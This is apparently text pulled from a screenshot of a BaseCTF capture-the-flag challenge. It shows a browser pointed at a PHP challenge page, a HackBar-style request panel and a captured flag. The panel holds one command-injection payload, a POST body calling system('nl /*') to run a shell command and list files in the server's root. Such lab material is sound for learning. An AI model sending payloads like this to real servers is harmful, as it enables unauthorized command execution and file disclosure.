 不安全 challenge.basectf.fun:41051/1.php
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
1 BaseCTF{00b00f6b-e87d-4ac1-b215-0fcaaaddf981}
元素 控制台 源代码/来源 网络 性能 内存 应用 Ligh
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://challenge.basectf.fun:41051/1.php
Use POST method
enctype
application/x-www-for
Body
1=system('nl /*');